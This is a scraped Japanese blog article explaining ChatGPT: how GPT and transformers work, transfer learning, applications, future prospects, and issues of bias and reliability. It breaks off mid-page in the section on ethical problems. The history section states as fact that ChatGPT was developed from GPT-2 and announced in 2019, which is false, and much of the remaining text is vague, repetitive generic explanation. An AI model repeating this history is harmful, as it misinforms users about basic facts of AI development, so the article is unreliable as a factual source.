size-icatch1280 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>  </div> <div class="container"><div class="viral__container">  <div class="viral__contents"> <h1 class="heading heading-primary">Chat GPTとは？言語生成AIの仕組みや将来性、問題点を解説！</h1> <ul class="dateList">  <li class="dateList__item icon-update">2023年7月20日</li>  <li class="dateList__item icon-folder"><a href="https://webenu.net/category/ai/" rel="category tag">AI・人工知能</a></li>  <li class="dateList__item icon-tag"><a href="https://webenu.net/tag/artificial-intelligence/" rel="tag">AI（人工知能）</a></li> </ul>  </div>  <div class="eyecatch">  <span class="eyecatch__link">  <img width="375" height="172" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/02/0e4d7e2ed24bf2fee10eb933fb5d781f-375x172.jpg" data-eio-rwidth="375" data-eio-rheight="172" /><noscript><img width="375" height="172" src="https://webenu.net/wp-content/uploads/2023/02/0e4d7e2ed24bf2fee10eb933fb5d781f-375x172.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript> </span>  </div></div> </div>  </div> <div class="wider"> <div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://webenu.net">HOME</a></li><li class="breadcrumb__item"><a href="https://webenu.net/category/ai/">AI・人工知能</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://webenu.net/chatgpt-about-20230216/">Chat GPTとは？言語生成AIの仕組みや将来性、問題点を解説！</a></li></ul></div>  </div>    <div class="l-wrapper">   <main class="l-main u-shadow"><div class="dividerBottom">   <div class="dividerBottom">  <aside class="widget widget-main  widget_block"><p id="prtext">本ページはプロモーションが含まれています。</p></aside>  </div>      <div class="postContents"> <section class="content partsH2-23 partsH3-4 partsH4-11 partsUl-3 partsOl-6 partsQuote-6"><br><p style="font-size: 1rem;">スポンサーリンク</p>&#8211; <a target="_blank" href="https://amzn.to/3lB3RY1" rel="noopener">良いコード/悪いコードで学ぶ設計入門 ― 保守しやすい成長し続けるコードの書き方</a><br>&#8211; <a target="_blank" href="https://amzn.to/3HXXk0W" rel="noopener">Linuxで動かしながら学ぶTCP/IPネットワーク入門</a><br>&#8211; <a target="_blank" href="https://amzn.to/3E1IchO" rel="noopener">人工知能プログラミングのための数学がわかる本</a><br><div class="outline"><span class="outline__title">目次</span><input class="outline__toggle" id="outline__toggle" type="checkbox" checked><label class="outline__switch" for="outline__toggle"></label><ul class="outline__list outline__list-2"><li class="outline__item"><a class="outline__link" href="#outline_1__1"><span class="outline__number">1</span> Chat GPTとは何か？</a><ul class="outline__list outline__list-3"><li class="outline__item"><a class="outline__link" href="#outline_1__1_1"><span class="outline__number">1.1</span> Chat GPTの概要</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__1_2"><span class="outline__number">1.2</span> Chat GPTが使用する技術</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__1_3"><span class="outline__number">1.3</span> Chat GPTの歴史</a></li></ul></li><li class="outline__item"><a class="outline__link" href="#outline_1__2"><span class="outline__number">2</span> Chat GPTの仕組み</a><ul class="outline__list outline__list-3"><li class="outline__item"><a class="outline__link" href="#outline_1__2_1"><span class="outline__number">2.1</span> GPTの概要</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__2_2"><span class="outline__number">2.2</span> ニューラルネットワークによる文章生成</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__2_3"><span class="outline__number">2.3</span> 転移学習を利用したChat GPTの開発</a></li></ul></li><li class="outline__item"><a class="outline__link" href="#outline_1__3"><span class="outline__number">3</span> Chat GPTの応用例</a><ul class="outline__list outline__list-3"><li class="outline__item"><a class="outline__link" href="#outline_1__3_1"><span class="outline__number">3.1</span> チャットボットとしてのChat GPTの利用</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3_2"><span class="outline__number">3.2</span> 文章生成におけるChat GPTの活用例</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3_3"><span class="outline__number">3.3</span> Chat GPTを用いた自然言語処理の応用</a></li></ul></li><li class="outline__item"><a class="outline__link" href="#outline_1__4"><span class="outline__number">4</span> Chat GPTの将来性</a><ul class="outline__list outline__list-3"><li class="outline__item"><a class="outline__link" href="#outline_1__4_1"><span class="outline__number">4.1</span> Chat GPTが持つ可能性</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__4_2"><span class="outline__number">4.2</span> Chat GPTの今後の発展の予想</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__4_3"><span class="outline__number">4.3</span> Chat GPTがもたらす影響</a></li></ul></li><li class="outline__item"><a class="outline__link" href="#outline_1__5"><span class="outline__number">5</span> Chat GPTの問題点と課題</a><ul class="outline__list outline__list-3"><li class="outline__item"><a class="outline__link" href="#outline_1__5_1"><span class="outline__number">5.1</span> Chat GPTによる偏見や差別の問題</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__5_2"><span class="outline__number">5.2</span> Chat GPTの信頼性についての議論</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__5_3"><span class="outline__number">5.3</span> Chat GPTがもたらす社会的・倫理的問題</a></li></ul></li><li class="outline__item"><a class="outline__link" href="#outline_1__6"><span class="outline__number">6</span> まとめ</a></li></ul></div><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__1" class="wp-block-heading">Chat GPTとは何か？</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9198 lazyload" width="256" height="186" data-src="https://webenu.net/wp-content/uploads/2023/01/undraw_Organizing_projects_re_9p1k-1024x745.png" data-eio-rwidth="1024" data-eio-rheight="745" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/01/undraw_Organizing_projects_re_9p1k-1024x745.png" alt="" class="wp-image-9198" width="256" height="186" data-eio="l" /></noscript></figure></div><br><p>まずは、Chat GPTの概要や歴史について解説していきます。</p><br><h3 id="outline_1__1_1" class="wp-block-heading">Chat GPTの概要</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/bc51a41f5ee2861ed841c19ce8043897-1024x473.jpg" alt="" class="wp-image-9384" width="512" height="237"/></figure></div><br><p>Chat GPTとは、Generative Pretrained Transformer（GPT）と呼ばれる技術を利用した、<span class="artb-3478">自然言語処理における最先端の人工知能技術</span>です。Chat GPTは、機械学習によって大量のテキストデータを学習し、自然な文章を生成することができます。</p><p>Chat GPTは、主にチャットボットや対話システムの開発に応用されており、人間との対話において自然な表現を行うことができます。また、文章生成にも応用され、様々なテキストの自動生成に役立ちます。</p><p>Chat GPTの開発には、<span class="artb-3479">転移学習</span>と呼ばれる技術が用いられています。転移学習は、あるタスクで学習したモデルを別のタスクに応用することで、高い精度のモデルを構築する方法です。</p><p>Chat GPTも、大量のテキストデータを学習することで、自然な文章生成能力を獲得したモデルを構築し、そのモデルをチャットボットや文章生成などのタスクに応用しています。</p><p>Chat GPTの技術は、今後ますます進化していくことが期待されており、自然言語処理の分野において大きな影響を与えることが予想されます。</p><br><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h3 id="outline_1__1_2" class="wp-block-heading">Chat GPTが使用する技術</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9386 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/luca-bravo-XJXWbfSo2f0-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/luca-bravo-XJXWbfSo2f0-unsplash-1024x682.jpg" alt="" class="wp-image-9386" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTが使用する主な技術は、自然言語処理における最先端の技術である「<span class="artb-3478">Generative Pretrained Transformer（GPT）</span>」です。</p><p>GPTは、大量のテキストデータを学習することで、自然な文章を生成することができる深層学習のモデルです。Chat GPTは、GPTの技術を応用して、自然な対話を行うことができるようになっています。</p><p>GPTの学習には、<span class="artb-3479">大量のテキストデータが必要</span>です。そのため、Chat GPTの開発には、膨大な量のテキストデータを集めることが重要です。また、GPTは転移学習と呼ばれる技術を用いています。</p><p>転移学習は、あるタスクで学習したモデルを別のタスクに応用することで、高い精度のモデルを構築する方法です。Chat GPTも、大量のテキストデータを学習することで、自然な文章生成能力を獲得したモデルを構築し、そのモデルをチャットボットや文章生成などのタスクに応用しています。</p><p>また、Chat GPTには、自然言語処理の分野でよく用いられる<span class="artb-3479">トークン化</span>という技術も使用されています。トークン化とは、テキストを分かち書きし、単語や句などの単位に分割する処理のことで、自然言語処理の精度を向上させるために必要な技術です。</p><p>以上のように、Chat GPTは、GPTの技術を中心に、膨大なテキストデータの収集と転移学習、トークン化といった技術を使用することで、自然な対話や文章生成を可能にしています。</p><br><h3 id="outline_1__1_3" class="wp-block-heading">Chat GPTの歴史</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9387 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/man-g6b5276f9a_1920-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/man-g6b5276f9a_1920-1024x682.jpg" alt="" class="wp-image-9387" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、2018年に発表された<span class="artb-3478">自然言語処理のモデルであるGPT-1を基に、2019年に改良されたGPT-2をもとに開発されました</span>。</p><p><span class="artb-3479">GPT-1</span>は、OpenAIによる研究チームが発表した自然言語処理のモデルで、大量のテキストデータを学習して文章生成を行うことができることが特徴でした。その後、2019年に発表された<span class="artb-3479">GPT-2</span>は、GPT-1の改良版であり、より高度な自然言語処理を実現することができるようになっています。</p><p>Chat GPTは、GPT-2をベースに、チャットボットなどの対話システムで応用可能なように改良されたモデルで、2019年に発表されました。Chat GPTは、大量のテキストデータを学習することで、人間に近い自然な対話を実現することができるようになっています。</p><p>その後、2020年には、<span class="artb-3479">GPT-3</span>が発表され、自然言語処理の領域で大きな話題となりました。GPT-3は、Chat GPTと同様に、自然な文章生成能力を持ち、高度な自然言語処理を実現しています。</p><p>現在、Chat GPTをはじめとするGPTシリーズは、自然言語処理の分野で最先端の技術として注目を集めています。今後も、GPTシリーズの研究開発が進んでいくことが期待されます。</p><br><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__2" class="wp-block-heading">Chat GPTの仕組み</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9199 lazyload" width="256" height="181" data-src="https://webenu.net/wp-content/uploads/2023/01/undraw_World_re_768g-1024x722.png" data-eio-rwidth="1024" data-eio-rheight="722" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/01/undraw_World_re_768g-1024x722.png" alt="" class="wp-image-9199" width="256" height="181" data-eio="l" /></noscript></figure></div><br><p>次に、Chat GPTの仕組みや技術について解説していきます。</p><br><h3 id="outline_1__2_1" class="wp-block-heading">GPTの概要</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9388 lazyload" width="512" height="342" data-src="https://webenu.net/wp-content/uploads/2023/02/code-g292bb4c20_1920-1024x684.jpg" data-eio-rwidth="1024" data-eio-rheight="684" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/code-g292bb4c20_1920-1024x684.jpg" alt="" class="wp-image-9388" width="512" height="342" data-eio="l" /></noscript></figure></div><br><p><span class="artb-3478">GPT（Generative Pretrained Transformer）</span>は、自然言語処理の分野で注目を集めている技術の一つで、大規模な言語モデルを事前学習することで、様々な自然言語処理タスクを実現することができます。</p><p>GPTは、<span class="artb-3479">Transformerアーキテクチャ</span>を採用しており、テキストデータをシーケンスとして処理します。Transformerは、従来のリカレントニューラルネットワーク（RNN）や畳み込みニューラルネットワーク（CNN）と比較して、長い文脈を扱うことができるという特徴があります。</p><p>GPTは、大量のテキストデータを事前学習することで、言語モデルを構築します。事前学習では、テキストデータから単語の意味を理解し、文の意味を理解するためのパラメーターが学習されます。そして、その学習済みの言語モデルを、各種の自然言語処理タスクに応用することで、高い精度での処理が可能となります。</p><p>GPTは、自然言語処理の分野で広く活用されており、<span class="artb-3479">文章生成、文章の要約、翻訳など、様々なタスクに応用されています</span>。また、GPT-3では、開発者がAPIを使用することで、自然な文章の生成や翻訳、文章の要約などが簡単に実現できるようになりました。GPTは今後もさらに進化していくことが期待されています。</p><br><h3 id="outline_1__2_2" class="wp-block-heading">ニューラルネットワークによる文章生成</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9389 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/alina-grubnyak-ZiQkhI7417A-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/alina-grubnyak-ZiQkhI7417A-unsplash-1024x682.jpg" alt="" class="wp-image-9389" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、<span class="artb-3478">ニューラルネットワーク</span>を利用して自然な文章を生成することができます。ニューラルネットワークは、膨大な量のテキストデータを学習し、そのデータからパターンを抽出して言語モデルを作成します。</p><p>Chat GPTは、Transformerアーキテクチャを利用しており、入力された文章に基づいて次の単語を予測します。ニューラルネットワークは、<span class="artb-3479">前の単語から次の単語を生成するために必要な情報を学習することで、自然な文章を生成することができます</span>。</p><p>Chat GPTは、多様なトピックや文体の文章を生成することができます。このため、Chat GPTは、チャットボットや音声アシスタントなどの自然言語処理アプリケーションで活用されています。</p><p>また、Chat GPTは、文の継続性を保つために、文章を生成する際に過去の文脈を考慮することができます。これにより、より自然な文章を生成することができます。</p><p>ニューラルネットワークによる文章生成は、自然言語処理の分野で重要な技術の一つとなっており、今後もさらに発展が期待されています。</p><br><h3 id="outline_1__2_3" class="wp-block-heading">転移学習を利用したChat GPTの開発</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9390 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/headway-5QgIuuBxKwM-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/headway-5QgIuuBxKwM-unsplash-1024x682.jpg" alt="" class="wp-image-9390" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p><span class="artb-3478">転移学習</span>は、一つの分野で学習した知識を別の分野に適用することができる機械学習の技術であり、Chat GPTの開発にも利用されています。</p><p>Chat GPTのような自然言語処理のタスクでは、大規模なデータセットを必要としますが、それを集めることは困難です。そこで、<span class="artb-3479">転移学習を利用することで、大量のテキストデータを学習したモデルを利用して、少量のデータからでも高い精度で文章生成を行うことができます</span>。</p><p>転移学習を利用したChat GPTの開発では、事前学習済みのモデルを利用して、追加の学習を行うことで、新しいタスクに対応するモデルを構築します。これにより、高い精度での文章生成が可能となります。</p><p>また、転移学習を利用することで、Chat GPTのような自然言語処理のタスクに限らず、さまざまな分野の問題にも応用することができます。</p><p>今後も、Chat GPTのような自然言語処理の技術において、転移学習の活用がますます進むことが期待されています。</p><br><h2 id="outline_1__3" class="wp-block-heading">Chat GPTの応用例</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9200 lazyload" width="256" height="182" data-src="https://webenu.net/wp-content/uploads/2023/01/undraw_monitor_iqpq-1024x728.png" data-eio-rwidth="1024" data-eio-rheight="728" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/01/undraw_monitor_iqpq-1024x728.png" alt="" class="wp-image-9200" width="256" height="182" data-eio="l" /></noscript></figure></div><br><p>ここからは、Chat GPTの利用シーンや応用例について解説していきます。</p><br><h3 id="outline_1__3_1" class="wp-block-heading">チャットボットとしてのChat GPTの利用</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9391 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/mobile-phones-g83fa519e3_1920-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/mobile-phones-g83fa519e3_1920-1024x682.jpg" alt="" class="wp-image-9391" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、自然言語処理技術を用いた文章生成モデルであり、<span class="artb-3478">チャットボット</span>としての利用も可能です。チャットボットは、顧客対応や問い合わせ対応などに利用されており、Chat GPTはそのようなタスクにおいても有用性が期待されています。</p><p>Chat GPTをチャットボットとして利用する場合、まずは<span class="artb-3479">Chat GPTをトレーニングし、問い合わせや対応する内容に応じて、返答を生成するように学習させる必要があります</span>。そのため、Chat GPTは、訓練用の大量のテキストデータが必要となります。訓練用のデータが充実すればするほど、より高度な返答が可能になります。</p><p>また、Chat GPTは、返答を生成する過程で、対話文脈を考慮した自然な文章を生成することができます。そのため、ユーザーとの会話が自然であり、返答が適切なものになると期待されます。</p><p>チャットボットとしてのChat GPTの利用においては、<span class="artb-3479">モデルの運用についても考慮する必要があります</span>。例えば、運用中にユーザーからのフィードバックを取得し、そのフィードバックを学習に反映するなど、モデルの改善を継続的に行う必要があります。</p><br><h3 id="outline_1__3_2" class="wp-block-heading">文章生成におけるChat GPTの活用例</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9392 lazyload" width="512" height="385" data-src="https://webenu.net/wp-content/uploads/2023/02/aaron-burden-y02jEX_B0O0-unsplash-1024x769.jpg" data-eio-rwidth="1024" data-eio-rheight="769" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/aaron-burden-y02jEX_B0O0-unsplash-1024x769.jpg" alt="" class="wp-image-9392" width="512" height="385" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、<span class="artb-3478">人工知能技術を活用して、与えられたテキストから学習し、それを元に文章を生成することができます</span>。例えば、新聞記事の見出しや本の要約、映画レビューなど、様々な種類の文章生成に利用されています。</p><p>また、最近では、Chat GPTを用いて、自然言語での会話が可能なチャットボットの開発も進んでいます。また、Chat GPTを応用した音声合成技術の開発も進んでおり、将来的にはより自然な人工音声が実現される可能性があります。Chat GPTの活用は、今後ますます拡大が期待されています。</p><br><h3 id="outline_1__3_3" class="wp-block-heading">Chat GPTを用いた自然言語処理の応用</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9393 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/joshua-hoehne-YPgTovTiUv4-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/joshua-hoehne-YPgTovTiUv4-unsplash-1024x682.jpg" alt="" class="wp-image-9393" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>「Chat GPTを用いた自然言語処理の応用」については、多岐にわたる応用分野が存在しています。例えば、Chat GPTは文章の自動生成ができるため、<span class="artb-3478">ニュース記事や小説などの作成</span>に活用されています。また、Chat GPTを用いた<span class="artb-3478">文章の自動翻訳技術</span>も注目を集めており、多言語の文章を自動で翻訳することができます。</p><p>Chat GPTはまた、<span class="artb-3478">質問応答システムの開発</span>にも利用されています。Chat GPTを学習させたモデルを用いることで、ユーザーからの質問に対して自動で回答を生成することができます。この応用分野では、Chat GPTをより高い精度で応用するために、適切なデータセットの構築やモデルの最適化が求められます。</p><p>さらに、Chat GPTは<span class="artb-3478">文章の分類や要約などの自然言語処理</span>にも応用されています。例えば、特定のトピックに関する文章を分類するためには、Chat GPTを学習させたモデルを用いることができます。</p><p>また、長い文章を要約するためにも、<span class="artb-3479">Chat GPTを用いた自動要約技術</span>があります。Chat GPTを用いた自然言語処理の応用は、今後ますます注目を集める分野であり、その活用範囲は広がることが予想されています。</p><br><h2 id="outline_1__4" class="wp-block-heading">Chat GPTの将来性</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9203 lazyload" width="256" height="183" data-src="https://webenu.net/wp-content/uploads/2023/01/undraw_Programming_re_kg9v-1024x730.png" data-eio-rwidth="1024" data-eio-rheight="730" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/01/undraw_Programming_re_kg9v-1024x730.png" alt="" class="wp-image-9203" width="256" height="183" data-eio="l" /></noscript></figure></div><br><p>次に、Chat GPTの将来性や可能性について解説していきます。</p><br><h3 id="outline_1__4_1" class="wp-block-heading">Chat GPTが持つ可能性</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9394 lazyload" width="512" height="288" data-src="https://webenu.net/wp-content/uploads/2023/02/hong-kong-gb3052821c_1920-1024x576.jpg" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/hong-kong-gb3052821c_1920-1024x576.jpg" alt="" class="wp-image-9394" width="512" height="288" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは現在、<span class="artb-3479">自然言語処理の分野で大きな注目を集めています</span>。特に、自動応答システムやチャットボットの開発において、Chat GPTが有用であることが示されています。また、Chat GPTは翻訳や要約、感情分析などの応用にも利用されています。</p><p>今後、Chat GPTの可能性はさらに広がることが期待されます。例えば、<span class="artb-3479">医療分野</span>ではChat GPTを用いて症状や診断結果を解析することができるようになれば、医療従事者の負担が減り、診断の精度も向上する可能性があります。</p><p>また、<span class="artb-3479">法律分野</span>ではChat GPTを用いて契約書や法律文書を解析することで、より正確な判断が可能になるかもしれません。</p><p>ただし、Chat GPTがこれらの分野で実際に活用されるには、<span class="artb-3479">まだまだ多くの課題が残されています</span>。例えば、Chat GPTの生成する文章が論理的であるかどうかや、倫理的な問題などが挙げられます。</p><p>Chat GPTの可能性は未知数ですが、今後ますます進化し、人々の生活をより豊かにする技術となることが期待されます。</p><br><h3 id="outline_1__4_2" class="wp-block-heading">Chat GPTの今後の発展の予想</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9395 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/stock-g4f993e999_1920-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/stock-g4f993e999_1920-1024x682.jpg" alt="" class="wp-image-9395" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、自然言語処理の分野において非常に注目を集めている技術の1つであり、今後の発展に期待が寄せられています。その発展においては、<span class="artb-3478">より高度なモデルの開発</span>が期待されています。また、より膨大なデータセットを用いた学習により、<span class="artb-3479">より高度な言語理解や生成が可能になる</span>と考えられています。</p><p>さらに、Chat GPTの活用範囲は今後も拡大していくと予想されます。例えば、医療分野での利用や、法律分野での利用など、様々な分野での応用が期待されています。また、Chat GPTを用いたコンテンツ制作や、音声認識技術との組み合わせなど、新たな技術の開発にも期待が寄せられています。</p><p>さらに、より高度な自然言語処理技術の開発に伴い、Chat GPTを用いたより高度な対話や文章生成が可能になることが期待されています。例えば、より自然な文章の生成や、より複雑な文脈や抽象的な概念の理解など、現在の技術を超えた高度な応用が期待されています。</p><br><h3 id="outline_1__4_3" class="wp-block-heading">Chat GPTがもたらす影響</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9396 lazyload" width="512" height="342" data-src="https://webenu.net/wp-content/uploads/2023/02/ryan-plomp-0iPebSCgKoA-unsplash-1024x683.jpg" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/ryan-plomp-0iPebSCgKoA-unsplash-1024x683.jpg" alt="" class="wp-image-9396" width="512" height="342" data-eio="l" /></noscript></figure></div><br><p>Chat GPTの発展や応用が広がることによって、様々な影響がもたらされる可能性があります。</p><p>例えば、チャットボットを含めた様々な応用分野で人工知能が活用され、自然な対話を実現できるようになることで、人々の生活がより快適になる可能性があります。また、言語処理技術の発展によって、多言語翻訳や文章生成などの分野でも、より高い精度での処理が実現されることが期待されます。</p><p>一方で、<span class="artb-3478">悪意ある利用</span>も考えられます。例えば、<span class="artb-3479">スパムメッセージの自動生成</span>や、<span class="artb-3479">フェイクニュースの拡散</span>などがあります。そのため、Chat GPTの適切な利用方法や規制が求められることもあります。Chat GPTの発展が加速する中、技術の進歩や社会的な変化に伴い、様々な影響が生じることが予想されます。</p><br><h2 id="outline_1__5" class="wp-block-heading">Chat GPTの問題点と課題</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9398 lazyload" width="256" height="147" data-src="https://webenu.net/wp-content/uploads/2023/02/undraw_Chat_bot_re_e2gj-1024x586.png" data-eio-rwidth="1024" data-eio-rheight="586" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/undraw_Chat_bot_re_e2gj-1024x586.png" alt="" class="wp-image-9398" width="256" height="147" data-eio="l" /></noscript></figure></div><br><p>最後に、Chat GPTの問題点と課題について解説していきます。</p><br><h3 id="outline_1__5_1" class="wp-block-heading">Chat GPTによる偏見や差別の問題</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9397 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/play-figures-gd727f1602_1920-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/play-figures-gd727f1602_1920-1024x682.jpg" alt="" class="wp-image-9397" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTのような自然言語処理技術は、言語生成や文書分類などのタスクに役立ちますが、それにはデータセットが必要です。しかし、<span class="artb-3478">データセットには人間の偏見が反映される場合があります</span>。そのため、<span class="artb-3479">Chat GPTによる自動生成の文章には偏見や差別が含まれることがあります</span>。</p><p>例えば、Chat GPTがトレーニングに使用したデータセットには、男性や白人がより多く含まれていた場合、Chat GPTが生成する文章にもそのような偏見が反映される可能性があります。このような偏見がある場合、それをそのまま受け入れることで、社会的な問題が引き起こされることがあります。</p><p>この問題を解決するためには、<span class="artb-3479">より公平なデータセットを使用し、チェックやバランスの取れたトレーニングが必要です</span>。また、Chat GPTの生成結果を監視することで、問題がある場合には、迅速に対処することが必要です。</p><p>最終的には、技術者、研究者、企業、政府などの協力によって、偏見や差別のないChat GPTを作り上げることが重要です。</p><br><h3 id="outline_1__5_2" class="wp-block-heading">Chat GPTの信頼性についての議論</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9399 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/02/jose-vazquez-Q5RBHz9cu1A-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/jose-vazquez-Q5RBHz9cu1A-unsplash-1024x682.jpg" alt="" class="wp-image-9399" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、巨大なデータセットから学習して人工的に文章を生成するため、<span class="artb-3478">生成された文章には間違った情報や偏見が含まれる可能性があります</span>。また、<span class="artb-3479">生成された文章に不適切な内容や不正確な情報が含まれる可能性がある</span>ため、その信頼性について議論が行われています。</p><p>さらに、Chat GPTが学習したデータに偏りがある場合、生成される文章にもその偏りが反映されることがあります。そのため、データセットの偏りを解消する方法や、生成された文章の妥当性を評価する手法が検討されています。</p><p>一方で、Chat GPTを利用することで、自然言語処理の分野において高度な文章生成や自動翻訳などの技術進歩がもたらされる可能性もあります。そのため、Chat GPTの信頼性について議論しつつも、今後の発展に期待する声も多くあります。</p><br><h3 id="outline_1__5_3" class="wp-block-heading">Chat GPTがもたらす社会的・倫理的問題</h3><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9400 lazyload" width="512" height="341" 